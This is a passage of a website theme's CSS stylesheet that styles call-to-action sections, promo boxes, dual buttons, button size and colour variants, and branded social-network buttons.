.ivan-call-action.primary-bg.with-icon .call-action-icon i {
  color: #236fb6;
}
.call-action-style1 {
  padding-top: 80px;
  padding-bottom: 80px;
}
.call-action-style2 {
  padding-top: 65px;
  padding-bottom: 65px;
}
.call-action-style1.blue-bg,
.call-action-style2.blue-bg {
  background: #0d8dd6;
}
.call-action-style2 {
  text-align: center;
}
.call-action-style1 h3,
.call-action-style2 h3 {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 36px;
  font-weight: 300;
  margin-bottom: 0;
}
.call-action-style1 p,
.call-action-style2 p {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-weight: 300;
  font-size: 15px;
  margin-bottom: 0;
}
.call-action-style1 h3 {
  margin-bottom: 15px;
}
.call-action-style1 .button,
.call-action-style2 .button {
  font-family: "Raleway", "Helvetica Neue", Helvetica, Arial, sans-serif;
  font-size: 12px;
  font-weight: bold;
  padding: 11px 34px;
  margin: 0 7px;
  border: 1px solid transparent;
  -webkit-border-radius: 0;
  -moz-border-radius: 0;
  border-radius: 0;
}
.call-action-style1 .call-action-btn-holder .button:last-child,
.call-action-style2 .call-action-btn-holder .button:last-child {
  margin-right: 0;
}
.call-action-style1 .call-action-btn-holder .button.filled,
.call-action-style2 .call-action-btn-holder .button.filled {
  background-color: #319edc;
}
.call-action-style1 .call-action-btn-holder .button.filled:hover,
.call-action-style2 .call-action-btn-holder .button.filled:hover {
  background-color: #5bc2fc;
  border-color: transparent;
}
.call-action-style1 .call-action-btn-holder .button.bordered,
.call-action-style2 .call-action-btn-holder .button.bordered {
  background: none;
  border-color: #319edc;
}
.call-action-style1 .call-action-btn-holder .button.bordered:hover,
.call-action-style2 .call-action-btn-holder .button.bordered:hover {
  border-color: #5bc2fc;
}
.call-action-style2 .ivan-call-action-inner .call-action-text-holder,
.call-action-style2 .ivan-call-action-inner .call-action-text-inner,
.call-action-style2 .ivan-call-action-inner .call-action-heading-text-holder,
.call-action-style2 .ivan-call-action-inner .call-action-btn-holder {
  display: block;
}
.call-action-style2 .ivan-call-action-inner .call-action-text-holder {
  margin-bottom: 28px;
}
.call-action-style2 .ivan-call-action-inner .call-action-btn-holder {
  text-align: center;
  padding: 0;
}
.call-action-style1 .ivan-call-action-inner .call-action-btn-holder {
  padding-left: 160px;
}
.call-action-style2 h3 {
  font-size: 45px;
  font-weight: 200;
  margin-bottom: 11px;
}
.call-action-style1.blue-bg h3,
.call-action-style2.blue-bg h3 {
  color: white;
}
.call-action-style1.blue-bg p,
.call-action-style2.blue-bg p {
  color: #e4f5fe;
}
/***
 *
 * Module > Call to Action 2
 *
***/
.ivan-call-action-2-wrapper {
  display: block;
  background-color: #333333;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
}
a.ivan-call-action-2-wrapper:hover {
  background-color: #2090cb;
}
.ivan-call-action-2 {
  margin-left: auto;
  margin-right: auto;
  color: #FFF;
  font-size: 26px;
  padding: 65px 0;
  -webkit-transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  display: table;
}
.ivan-call-action-2 .content-left,
.ivan-call-action-2 .content-right {
  display: table-cell;
  vertical-align: middle;
}
.ivan-call-action-2 .content-right {
  padding-left: 15px;
}
/***
 *
 * Module > Promo Box
 *
***/
.ivan-promo-box {
  background-color: #2ca9e0;
  padding: 130px 80px;
  color: #FFF;
  position: relative;
}
.ivan-promo-box h3 {
  color: #FFF;
  font-size: 26px;
  font-weight: 400;
  position: relative;
}
.ivan-promo-box p {
  position: relative;
}
.ivan-promo-box .ivan-button.outline {
  border-width: 1px;
}
.ivan-promo-box .ivan-button.light-bg.outline:hover {
  color: #292d33;
  background-color: #FFF;
}
.ivan-promo-box .overlay {
  position: absolute;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
  opacity: 0;
  -webkit-transition: all 0.3s ease-out;
  -moz-transition: all 0.3s ease-out;
  -o-transition: all 0.3s ease-out;
}
.ivan-promo-box .overlay.dark-overlay {
  background-color: #000;
}
.ivan-promo-box:hover .overlay.dark-overlay {
  opacity: .4;
}
/***
 *
 * Module > Dual Button
 *
***/
.ivan-dual-button {
  position: relative;
}
.ivan-dual-button.to-left {
  text-align: left;
}
.ivan-dual-button.to-right {
  text-align: right;
}
.ivan-dual-button.to-center {
  text-align: center;
}
.ivan-dual-button .buttons .ivan-button-wrapper {
  margin: 0;
  position: relative;
}
.ivan-dual-button .buttons .ivan-button-wrapper:first-child .ivan-button {
  border-top-right-radius: 0px !important;
  border-bottom-right-radius: 0px !important;
}
.ivan-dual-button .buttons .ivan-button-wrapper:last-child .ivan-button {
  border-top-left-radius: 0px !important;
  border-bottom-left-radius: 0px !important;
}
.ivan-dual-button.large-borders .buttons .ivan-button-wrapper:first-child .ivan-button {
  border-width: 4px;
  border-right-width: 1px;
}
.ivan-dual-button.large-borders .buttons .ivan-button-wrapper:last-child .ivan-button {
  border-width: 4px;
  border-left-width: 1px;
}
.ivan-dual-button.auto-borders .buttons .ivan-button-wrapper:first-child .ivan-button {
  border-right-width: 1px;
}
.ivan-dual-button.auto-borders .buttons .ivan-button-wrapper:last-child .ivan-button {
  border-left-width: 1px;
}
.ivan-dual-button.thin-borders .buttons .ivan-button-wrapper:first-child .ivan-button {
  border-width: 1px;
  border-right-width: 1px;
}
.ivan-dual-button.thin-borders .buttons .ivan-button-wrapper:last-child .ivan-button {
  border-width: 1px;
  border-left-width: 0px;
}
.ivan-dual-button.thin-borders .middle-text {
  border-width: 1px;
  line-height: 23px;
}
.ivan-dual-button.no-borders .buttons .ivan-button-wrapper:first-child .ivan-button {
  border-width: 0px;
}
.ivan-dual-button.no-borders .buttons .ivan-button-wrapper:last-child .ivan-button {
  border-width: 0px;
}
.ivan-dual-button.no-borders .middle-text {
  border-width: 0px;
}
.ivan-dual-button .middle-text {
  display: block;
  position: absolute;
  top: 50%;
  right: 0;
  -webkit-transform: translate(50%, -50%);
  -moz-transform: translate(50%, -50%);
  -o-transform: translate(50%, -50%);
  -ms-transform: translate(50%, -50%);
  transform: translate(50%, -50%);
  height: 26px;
  width: 26px;
  line-height: 1;
  text-align: center;
  background: #fff;
  color: #7f7f7f;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  font-size: 11px;
  border: 2px solid #236fb6;
  font-weight: normal;
  z-index: 12;
  -webkit-transition: border-color ease 500ms, background ease 500ms, color ease 500ms;
  -moz-transition: border-color ease 500ms, background ease 500ms, color ease 500ms;
  -o-transition: border-color ease 500ms, background ease 500ms, color ease 500ms;
  transition: border-color ease 500ms, background ease 500ms, color ease 500ms;
}
.ivan-dual-button .middle-text .middle-inner {
  position: absolute;
  top: 50%;
  left: 50%;
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  transform: translate(-50%, -50%);
  line-height: 0.8em;
}
.ivan-dual-button .gray-bg .middle-text {
  border-color: #dddddd;
  color: #bbbbbb;
}
.ivan-dual-button .dark-bg .middle-text {
  border-color: #20262c;
  background: #20262c;
  color: #ffffff;
}
.ivan-dual-button .light-bg .middle-text {
  border-color: #fff;
  color: #444444;
}
.ivan-dual-button .primary-bg .middle-text {
  border-color: rgba(0, 0, 0, 0.2);
  background-color: rgba(0, 0, 0, 0.2);
  color: #fff;
}
/***
 *
 * Module > Button
 *
***/
.ivan-button-align.to-left {
  text-align: left;
}
.ivan-button-align.to-right {
  text-align: right;
}
.ivan-button-align.to-center {
  text-align: center;
}
.ivan-button-wrapper {
  display: inline-block;
}
.ivan-button-wrapper.btn-block {
  display: block;
}
.ivan-button-wrapper.btn-block .ivan-button {
  display: block;
}
.sidebar .ivan-button-wrapper .social-auto:not(.with-text),
.wpb_widgetised_column .ivan-button-wrapper .social-auto:not(.with-text) {
  display: inline-block;
  width: 48px;
  height: 48px;
  line-height: 32px;
  margin-bottom: 3px;
}
.sidebar .ivan-button-wrapper .social-auto:not(.with-text) span,
.wpb_widgetised_column .ivan-button-wrapper .social-auto:not(.with-text) span {
  padding: 0;
}
.sidebar .ivan-button-wrapper.btn-block .ivan-button .icon-simple {
  padding-right: 12px;
  padding-left: 12px;
  line-height: 2;
}
.ivan-button-wrapper.btn-block .ivan-button.btn-desc {
  text-align: left;
}
.ivan-button {
  /* Disable Below Code if you're using Bootstrap buttons*/
  display: inline-block;
  margin-bottom: 3px;
  vertical-align: middle;
  overflow: hidden;
  text-align: center;
  position: relative;
  -webkit-transition: border-color ease 500ms, background ease 500ms, color ease 500ms;
  -moz-transition: border-color ease 500ms, background ease 500ms, color ease 500ms;
  -o-transition: border-color ease 500ms, background ease 500ms, color ease 500ms;
  transition: border-color ease 500ms, background ease 500ms, color ease 500ms;
  font-size: 13px;
  font-weight: 700;
  line-height: 1.428571429;
  color: #ffffff;
  border: 2px solid #236fb6;
  background-color: #236fb6;
  padding: 8px 0;
}
.ivan-button hr {
  background-color: #236fb6;
  border: none;
  -webkit-transition: background ease 150ms;
  -moz-transition: background ease 150ms;
  -o-transition: background ease 150ms;
  transition: background ease 150ms;
}
.ivan-button:hover {
  background-color: #236fb6;
  border-color: #236fb6;
  color: #ffffff;
}
.ivan-button:hover hr {
  background-color: #ffffff;
  border: none;
}
.ivan-button.outline {
  border-width: 2px;
  background-color: transparent;
  color: #236fb6;
}
.ivan-button.outline:hover {
  border-color: #236fb6;
  color: #236fb6;
}
.ivan-button.outline:hover hr {
  background-color: #236fb6;
}
.ivan-button.no-border {
  border-width: 0px;
  background-color: #eeeeee;
  color: #236fb6;
}
.ivan-button.no-border:hover {
  background-color: #236fb6;
  border-color: #236fb6;
  color: #ffffff;
}
.ivan-button.square {
  -webkit-border-radius: 0px;
  -moz-border-radius: 0px;
  border-radius: 0px;
}
.ivan-button.round {
  -webkit-border-radius: 50px;
  -moz-border-radius: 50px;
  border-radius: 50px;
}
.ivan-button.round-square {
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.ivan-button.circular {
  -webkit-border-radius: 100%;
  -moz-border-radius: 100%;
  border-radius: 100%;
  padding: 0;
  width: 53px;
  height: 53px;
}
.ivan-button.circular .center-holder {
  display: table;
  width: 100%;
  height: 100%;
}
.ivan-button.circular .center-inner {
  display: table-cell;
  vertical-align: middle;
}
.ivan-button.circular .icon-simple {
  display: block;
  padding: 0 0 5px 0;
  width: auto;
}
.ivan-button.circular .text-btn {
  padding: 0;
  display: block;
}
.ivan-button.circular.only-icon {
  padding: 0;
}
.ivan-button.circular.only-icon .icon-simple {
  padding: 0;
  font-size: 25px;
}
.ivan-button .text-btn {
  display: inline-block;
  vertical-align: middle;
  padding: 0 20px;
}
.ivan-button .icon-simple {
  display: inline-block;
  text-align: center;
  vertical-align: middle;
  padding: 0 10px 0 20px;
  font-size: 16px;
  position: relative;
  width: 1.5em;
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
}
.ivan-button .icon-simple.icon-text {
  width: auto;
}
.ivan-button.icon-before .icon-simple {
  padding: 0 10px 0 15px;
}
.ivan-button.icon-before .text-btn {
  padding-left: 0px;
}
.ivan-button.icon-after .icon-simple {
  padding: 0 15px 0 10px;
}
.ivan-button.icon-after .text-btn {
  padding-right: 0px;
}
.ivan-button.icon-cover.with-icon {
  padding: 0px;
}
.ivan-button.icon-cover.with-icon .icon-simple {
  display: inline-block;
  vertical-align: middle;
  padding: 8px 13px;
  background-color: rgba(0, 0, 0, 0.2);
}
.ivan-button.icon-cover.with-icon.icon-before .text-btn {
  padding-left: 13px;
}
.ivan-button.icon-cover.with-icon.icon-after .text-btn {
  padding-right: 13px;
}
.ivan-button.text-separator.with-icon.icon-before .text-btn {
  border-left: 1px solid rgba(255, 255, 255, 0.25);
  padding-left: 10px;
}
.ivan-button.text-separator.with-icon.icon-after .text-btn {
  border-right: 1px solid rgba(255, 255, 255, 0.25);
  padding-right: 10px;
}
.ivan-button.glow-icon .icon-simple i {
  text-shadow: rgba(255, 255, 255, 0.4) 0px 0px 20px;
}
.ivan-button.button-zoom {
  -webkit-transition: all ease 300ms;
  -moz-transition: all ease 300ms;
  -o-transition: all ease 300ms;
  transition: all ease 300ms;
  -webkit-transform: scale(1);
  -moz-transform: scale(1);
  -o-transform: scale(1);
  -ms-transform: scale(1);
  transform: scale(1);
}
.ivan-button.button-zoom:hover {
  -webkit-transform: scale(1.15);
  -moz-transform: scale(1.15);
  -o-transform: scale(1.15);
  -ms-transform: scale(1.15);
  transform: scale(1.15);
}
.ivan-button.only-icon .icon-simple {
  padding-left: 16px;
  padding-right: 16px;
  line-height: 1;
}
.ivan-button.btn-desc .text-btn-inner {
  display: block;
  vertical-align: middle;
  font-size: 13px;
}
.ivan-button.btn-desc .text-desc {
  display: block;
  vertical-align: middle;
  font-size: 11px;
  font-weight: normal;
}
.ivan-button.btn-desc.with-icon .text-btn {
  text-align: left;
}
.ivan-button.large {
  font-size: 18px;
  padding: 16px 0;
}
.ivan-button.large.circular {
  width: 67px;
  height: 67px;
}
.ivan-button.large.circular.only-icon .icon-simple {
  font-size: 28px;
}
.ivan-button.large .text-btn {
  padding: 0 24px;
}
.ivan-button.large .icon-simple {
  padding: 0 12px 0 24px;
  font-size: 22px;
}
.ivan-button.large.icon-before .icon-simple {
  padding: 0 12px 0 19px;
}
.ivan-button.large.icon-before .text-btn {
  padding-left: 0px;
}
.ivan-button.large.icon-after .icon-simple {
  padding: 0 19px 0 12px;
}
.ivan-button.large.icon-after .text-btn {
  padding-right: 0px;
}
.ivan-button.large.icon-cover.with-icon .icon-simple {
  padding: 16px 17px;
}
.ivan-button.large.icon-cover.with-icon.icon-before .text-btn {
  padding-left: 17px;
}
.ivan-button.large.icon-cover.with-icon.icon-after .text-btn {
  padding-right: 17px;
}
.ivan-button.large.text-separator.with-icon.icon-before .text-btn {
  padding-left: 12px;
}
.ivan-button.large.text-separator.with-icon.icon-after .text-btn {
  padding-right: 12px;
}
.ivan-button.large.only-icon .icon-simple {
  padding-left: 20px;
  padding-right: 20px;
}
.ivan-button.large.btn-desc .text-btn-inner {
  font-size: 13px;
}
.ivan-button.large.btn-desc .text-desc {
  font-size: 13px;
}
.ivan-button.x-large {
  font-size: 20px;
  padding: 22px 0;
}
.ivan-button.x-large.circular {
  width: 85px;
  height: 85px;
}
.ivan-button.x-large.circular.only-icon .icon-simple {
  font-size: 34px;
}
.ivan-button.x-large .text-btn {
  padding: 0 36px;
}
.ivan-button.x-large .icon-simple {
  padding: 0 18px 0 36px;
  font-size: 26px;
}
.ivan-button.x-large.icon-before .icon-simple {
  padding: 0 18px 0 27px;
}
.ivan-button.x-large.icon-before .text-btn {
  padding-left: 0px;
}
.ivan-button.x-large.icon-after .icon-simple {
  padding: 0 27px 0 18px;
}
.ivan-button.x-large.icon-after .text-btn {
  padding-right: 0px;
}
.ivan-button.x-large.icon-cover.with-icon .icon-simple {
  padding: 22px 25px;
}
.ivan-button.x-large.icon-cover.with-icon.icon-before .text-btn {
  padding-left: 25px;
}
.ivan-button.x-large.icon-cover.with-icon.icon-after .text-btn {
  padding-right: 25px;
}
.ivan-button.x-large.text-separator.with-icon.icon-before .text-btn {
  padding-left: 18px;
}
.ivan-button.x-large.text-separator.with-icon.icon-after .text-btn {
  padding-right: 18px;
}
.ivan-button.x-large.only-icon .icon-simple {
  padding-left: 30px;
  padding-right: 30px;
}
.ivan-button.x-large.btn-desc .text-btn-inner {
  font-size: 14px;
}
.ivan-button.x-large.btn-desc .text-desc {
  font-size: 13px;
}
.ivan-button.compact {
  font-size: 14px;
  padding: 5px 0;
}
.ivan-button.compact.circular {
  width: 36px;
  height: 36px;
}
.ivan-button.compact.circular.only-icon .icon-simple {
  font-size: 14px;
}
.ivan-button.compact .text-btn {
  padding: 0 10px;
}
.ivan-button.compact .icon-simple {
  padding: 0 10px 0 10px;
  font-size: 16px;
}
.ivan-button.compact.icon-before .icon-simple {
  padding: 0 10px 0 10px;
}
.ivan-button.compact.icon-before .text-btn {
  padding-left: 0px;
}
.ivan-button.compact.icon-after .icon-simple {
  padding: 0 10px 0 10px;
}
.ivan-button.compact.icon-after .text-btn {
  padding-right: 0px;
}
.ivan-button.compact.icon-cover.with-icon .icon-simple {
  padding: 5px 10px;
}
.ivan-button.compact.icon-cover.with-icon.icon-before .text-btn {
  padding-left: 10px;
}
.ivan-button.compact.icon-cover.with-icon.icon-after .text-btn {
  padding-right: 10px;
}
.ivan-button.compact.text-separator.with-icon.icon-before .text-btn {
  padding-left: 10px;
}
.ivan-button.compact.text-separator.with-icon.icon-after .text-btn {
  padding-right: 10px;
}
.ivan-button.compact.only-icon .icon-simple {
  padding-left: 7px;
  padding-right: 7px;
}
.ivan-button.compact.btn-desc .text-btn-inner {
  font-size: 11px;
  line-height: 1;
}
.ivan-button.compact.btn-desc .text-desc {
  font-size: 10px;
  line-height: 1;
}
.ivan-button.circular-mega.circular {
  width: 160px;
  height: 160px;
}
.ivan-button.circular-mega.circular.only-icon .icon-simple {
  font-size: 34px;
}
.ivan-button.circular-mega.circular .text-btn {
  padding: 0 10px;
}
.ivan-button.circular-mega.circular hr {
  height: 2px;
  width: 20%;
  margin: 10px auto 10px;
}
.ivan-button.circular-mega.circular hr:last-child {
  margin-bottom: 0px;
}
.ivan-button.gray-bg {
  background-color: #fff;
  border-color: #dddddd;
  color: #cccccc;
}
.ivan-button.gray-bg hr {
  background-color: #dddddd;
}
.ivan-button.gray-bg:hover {
  background-color: #fff;
  border-color: #c0c0c0;
  color: #bbbbbb;
}
.ivan-button.gray-bg:hover hr {
  background-color: #bbbbbb;
}
.ivan-button.gray-bg.outline {
  background-color: transparent;
}
.ivan-button.gray-bg.outline:hover {
  background-color: transparent;
}
.ivan-button.gray-bg.no-border {
  background-color: #f7f7f7;
}
.ivan-button.gray-bg.no-border:hover {
  background-color: #f5f5f5;
}
.ivan-button.gray-bg.with-icon.icon-cover .icon-simple {
  color: #fff;
}
.ivan-button.gray-bg.text-separator.with-icon .text-btn {
  border-color: #dddddd;
}
.ivan-button.dark-bg {
  background-color: #2b333b;
  border-color: #20262c;
  color: #ffffff;
}
.ivan-button.dark-bg hr {
  background-color: #ffffff;
}
.ivan-button.dark-bg:hover {
  background-color: #20262c;
  border-color: #20262c;
  color: #ffffff;
}
.ivan-button.dark-bg:hover hr {
  background-color: #ffffff;
}
.ivan-button.dark-bg.outline {
  background-color: transparent;
  color: #20262c;
}
.ivan-button.dark-bg.outline hr {
  background-color: #20262c;
}
.ivan-button.dark-bg.outline:hover {
  background-color: transparent;
  color: #20262c;
}
.ivan-button.dark-bg.outline:hover hr {
  background-color: #20262c;
}
.ivan-button.dark-bg.outline.text-separator.with-icon .text-btn {
  border-color: #414d59;
}
.ivan-button.dark-bg.outline.icon-cover.with-icon .icon-simple {
  background-color: #20262c;
}
.ivan-button.dark-bg.with-icon.icon-cover .icon-simple {
  color: #ffffff;
}
.ivan-button.light-bg {
  background-color: #fff;
  border-color: #fff;
  color: #7f7f7f;
}
.ivan-button.light-bg hr {
  background-color: #7f7f7f;
}
.ivan-button.light-bg:hover {
  background-color: #fff;
  border-color: #fff;
  color: #444444;
}
.ivan-button.light-bg:hover hr {
  background-color: #444444;
}
.ivan-button.light-bg.outline {
  background-color: transparent;
  color: #fff;
  border-color: #fff;
}
.ivan-button.light-bg.outline hr {
  background-color: #fff;
}
.ivan-button.light-bg.outline:hover {
  background-color: transparent;
  color: #fff;
  border-color: #fff;
}
.ivan-button.light-bg.outline:hover hr {
  background-color: #fff;
}
.ivan-button.light-bg.outline.text-separator.with-icon .text-btn {
  border-color: #fff;
}
.ivan-button.light-bg.outline.with-icon.icon-cover .icon-simple {
  background-color: transparent;
  color: #fff;
}
.ivan-button.light-bg.outline.with-icon.icon-cover:hover .icon-simple {
  color: #fff;
}
.ivan-button.light-bg.outline.dark-op {
  background-color: rgba(0, 0, 0, 0.2);
}
.ivan-button.light-bg.outline.dark-op:hover {
  background-color: rgba(0, 0, 0, 0.4);
}
.ivan-button.light-bg.with-icon.icon-cover .icon-simple {
  color: #7f7f7f;
}
.ivan-button.light-bg.with-icon.icon-cover:hover .icon-simple {
  color: #444444;
}
.ivan-button.light-bg.icon-cover.with-icon .icon-simple {
  background-color: #f7f7f7;
}
.ivan-button.light-bg.text-separator.with-icon .text-btn {
  border-color: #f7f7f7;
}
.ivan-button.primary-bg {
  background-color: #236fb6;
  border-color: #236fb6;
  color: #ffffff;
}
.ivan-button.primary-bg hr {
  background-color: #ffffff;
}
.ivan-button.primary-bg:hover {
  background-color: #1f62a1;
  border-color: #1f62a1;
  color: #ffffff;
}
.ivan-button.primary-bg:hover hr {
  background-color: #ffffff;
}
.ivan-button.primary-bg.outline {
  background-color: transparent;
  color: #1f62a1;
}
.ivan-button.primary-bg.outline hr {
  background-color: #1f62a1;
}
.ivan-button.primary-bg.outline:hover {
  background-color: transparent;
  color: #1f62a1;
}
.ivan-button.primary-bg.outline:hover hr {
  background-color: #1f62a1;
}
.ivan-button.primary-bg.outline.text-separator.with-icon .text-btn {
  border-color: #236fb6;
}
.ivan-button.primary-bg.outline.icon-cover.with-icon .icon-simple {
  background-color: #1f62a1;
}
.ivan-button.primary-bg.with-icon.icon-cover .icon-simple {
  color: #ffffff;
}
.ivan-button.sa-facebook,
.ivan-button.sa-facebook-square {
  background-color: #3b5998;
  color: #fff;
  border-color: #3b5998;
}
.ivan-button.sa-facebook hr,
.ivan-button.sa-facebook-square hr {
  background-color: #fff;
}
.ivan-button.sa-facebook:hover,
.ivan-button.sa-facebook-square:hover {
  background-color: #2d4373;
  border-color: #2d4373;
  color: #fff;
}
.ivan-button.sa-facebook:hover hr,
.ivan-button.sa-facebook-square:hover hr {
  background-color: #fff;
}
.ivan-button.sa-twitter,
.ivan-button.sa-twitter-square {
  background-color: #00aced;
  color: #fff;
  border-color: #00aced;
}
.ivan-button.sa-twitter hr,
.ivan-button.sa-twitter-square hr {
  background-color: #fff;
}
.ivan-button.sa-twitter:hover,
.ivan-button.sa-twitter-square:hover {
  background-color: #0087ba;
  border-color: #0087ba;
  color: #fff;
}
.ivan-button.sa-twitter:hover hr,
.ivan-button.sa-twitter-square:hover hr {
  background-color: #fff;
}
.ivan-button.sa-pinterest,
.ivan-button.sa-pinterest-square {
  background-color: #cb2027;
  color: #fff;
  border-color: #cb2027;
}
.ivan-button.sa-pinterest hr,
.ivan-button.sa-pinterest-square hr {
  background-color: #fff;
}
.ivan-button.sa-pinterest:hover,
.ivan-button.sa-pinterest-square:hover {
  background-color: #9f191f;
  border-color: #9f191f;
  color: #fff;
}
.ivan-button.sa-pinterest:hover hr,
.ivan-button.sa-pinterest-square:hover hr {
  background-color: #fff;
}
.ivan-button.sa-linkedin,
.ivan-button.sa-linkedin-square,
.ivan-button.sa-envelope {
  background-color: #007bb6;
  color: #fff;
  border-color: #007bb6;
}
.ivan-button.sa-linkedin hr,
.ivan-button.sa-linkedin-square hr,
.ivan-button.sa-envelope hr {
  background-color: #fff;
}
.ivan-button.sa-linkedin:hover,
.ivan-button.sa-linkedin-square:hover,
.ivan-button.sa-envelope:hover {
  background-color: #005983;
  border-color: #005983;
  color: #fff;
}
.ivan-button.sa-linkedin:hover hr,
.ivan-button.sa-linkedin-square:hover hr,
.ivan-button.sa-envelope:hover hr {
  background-color: #fff;
}
.ivan-button.sa-youtube,
.ivan-button.sa-youtube-square,
.ivan-button.sa-youtube-play {
  background-color: #bb0000;
  color: #fff;
  border-color: #bb0000;
}
.ivan-button.sa-youtube hr,
.ivan-button.sa-youtube-square hr,
.ivan-button.sa-youtube-play hr {
  background-color: #fff;
}
.ivan-button.sa-youtube:hover,
.ivan-button.sa-youtube-square:hover,
.ivan-button.sa-youtube-play:hover {
  background-color: #880000;
  border-color: #880000;
  color: #fff;
}
.ivan-button.sa-youtube:hover hr,
.ivan-button.sa-youtube-square:hover hr,
.ivan-button.sa-youtube-play:hover hr {
  background-color: #fff;
}
.ivan-button.sa-instagram {
  background-color: #517fa4;
  color: #fff;
  border-color: #517fa4;
}
.ivan-button.sa-instagram hr {
  background-color: #fff;
}
.ivan-button.sa-instagram:hover {
  background-color: #406582;
  border-color: #406582;
  color: #fff;
}
.ivan-button.sa-instagram:hover hr {
  background-color: #fff;
}
.ivan-button.sa-flickr {
  background-color: #ff0084;
  color: #fff;
  border-color: #ff0084;
}
.ivan-button.sa-flickr hr {
  background-color: #fff;
}
.ivan-button.sa-flickr:hover {
  background-color: #cc006a;
  border-color: #cc006a;
  color: #fff;
}
.ivan-button.sa-flickr:hover hr {
  background-color: #fff;
}
.ivan-button.sa-tumblr,
.ivan-button.sa-tumblr-square {
  background-color: #32506d;
  color: #fff;
  border-color: #32506d;
}
.ivan-button.sa-tumblr hr,
.ivan-button.sa-tumblr-square hr {
  background-color: #fff;
}
.ivan-button.sa-tumblr:hover,
.ivan-button.sa-tumblr-square:hover {
  background-color: #22364a;
  border-color: #22364a;
  color: #fff;
}
.ivan-button.sa-tumblr:hover hr,
.ivan-button.sa-tumblr-square:hover hr {
  background-color: #fff;
}
.ivan-button.sa-vk {
  background-color: #45668e;
  color: #fff;
  border-color: #45668e;
}
.ivan-button.sa-vk hr {
  background-color: #fff;
}
.ivan-button.sa-vk:hover {
  background-color: #344d6c;
  border-color: #344d6c;
  color: #fff;
}
.ivan-button.sa-vk:hover hr {
  background-color: #fff;
}
.ivan-button.sa-vimeo-square {
  background-color: #44bbff;
  color: #fff;
  border-color: #44bbff;
}
.ivan-button.sa-vimeo-square hr {
  background-color: #fff;
}
.ivan-button.sa-vimeo-square:hover {
  background-color: #11a8ff;
  border-color: #11a8ff;
  color: #fff;
}
.ivan-button.sa-vimeo-square:hover hr {
  background-color: #fff;
}
.ivan-button.sa-google,
.ivan-button.sa-google-plus,
.ivan-button.sa-google-plus-square {
  background-color: #c63d2d;
  color: #fff;
  border-color: #c63d2d;
}
.ivan-button.sa-google hr,
.ivan-button.sa-google-plus hr,
.ivan-button.sa-google-plus-square hr {
  background-color: #fff;
}
.ivan-button.sa-google:hover,
.ivan-button.sa-google-plus:hover,
.ivan-button.sa-google-plus-square:hover {
  background-color: #9c3024;
  border-color: #9c3024;
  color: #fff;
}
.ivan-button.sa-google:hover hr,
.ivan-button.sa-google-plus:hover hr,
.ivan-button.sa-google-plus-square:hover hr {
  background-color: #fff;
}
.ivan-button.sa-foursquare {
  background-color: #0072b1;
  color: #fff;
  border-color: #0072b1;
}
.ivan-button.sa-foursquare hr {
  background-color: #fff;
}
.ivan-button.sa-foursquare:hover {
  background-color: #00517e;
  border-color: #00517e;
  color: #fff;
}
.ivan-button.sa-foursquare:hover hr {
  background-color: #fff;
}
.ivan-button.sa-yahoo {
  background-color: #720e9e;
  color: #fff;
  border-color: #720e9e;
}
.ivan-button.sa-yahoo hr {
  background-color: #fff;
}
.ivan-button.sa-yahoo:hover {
  background-color: #500a6f;
  border-color: #500a6f;
  color: #fff;
}
.ivan-button.sa-yahoo:hover hr {
  background-color: #fff;
}
.ivan-button.sa-dribbble {
  background-color: #ea4c89;
  color: #fff;
  border-color: #ea4c89;
}
.ivan-button.sa-dribbble hr {
  background-color: #fff;
}
.ivan-button.sa-dribbble:hover {
  background-color: #e51e6b;
  border-color: #e51e6b;
  color: #fff;
}
.ivan-button.sa-dribbble:hover hr {
  background-color: #fff;
}
.ivan-button.sa-wordpress {
  background-color: #21759b;
  color: #fff;
  border-color: #21759b;
}
.ivan-button.sa-wordpress hr {
  background-color: #fff;
}
.ivan-button.sa-wordpress:hover {
  background-color: #185571;
  border-color: #185571;
  color: #fff;
}
.ivan-button.sa-wordpress:hover hr {
  background-color: #fff;
}
.ivan-button.sa-stumbleupon,
.ivan-button.sa-stumbleupon-circle {
  background-color: #eb4823;
  color: #fff;
  border-color: #eb4823;
}
.ivan-button.sa-stumbleupon hr,
.ivan-button.sa-stumbleupon-circle hr {
  background-color: #fff;
}
.ivan-button.sa-stumbleupon:hover,
.ivan-button.sa-stumbleupon-circle:hover {
  background-color: #c93412;
  border-color: #c93412;
  color: #fff;
}
.ivan-button.sa-stumbleupon:hover hr,
.ivan-button.sa-stumbleupon-circle:hover hr {
  background-color: #fff;
}
.ivan-button.sa-soundcloud {
  background-color: #ff3a00;
  color: #fff;
  border-color: #ff3a00;
}
.ivan-button.sa-soundcloud hr {
  background-color: #fff;
}
.ivan-button.sa-soundcloud:hover {
  background-color: #cc2e00;
  border-color: #cc2e00;
  color: #fff;
}
.ivan-button.sa-soundcloud:hover hr {
  background-color: #fff;
}
.ivan-button.sa-skype {
  background-color: #12a5f4;
  color: #fff;
  border-color: #12a5f4;
}
.ivan-button.sa-skype hr {
  background-color: #fff;
}
.ivan-button.sa-skype:hover {
  background-color: #0986ca;
  border-color: #0986ca;
  color: #fff;
}
.ivan-button.sa-skype:hover hr {
  background-color: #fff;
}
.ivan-button.sa-vine {
  background-color: #00bf8f;
  color: #fff;
  border-color: #00bf8f;
}
.ivan-button.sa-vine hr {
  background-color: #fff;
}
.ivan-button.sa-vine:hover {
  background-color: #008c69;
  border-color: #008c69;
  color: #fff;
}
.ivan-button.sa-vine:hover hr {
  background-color: #fff;
}
.ivan-button.sa-xing,
.ivan-button.sa-xing-square {
  background-color: #006567;
  color: #fff;
  border-color: #006567;
}
.ivan-button.sa-xing hr,
.ivan-button.sa-xing-square hr {
  background-color: #fff;
}
.ivan-button.sa-xing:hover,
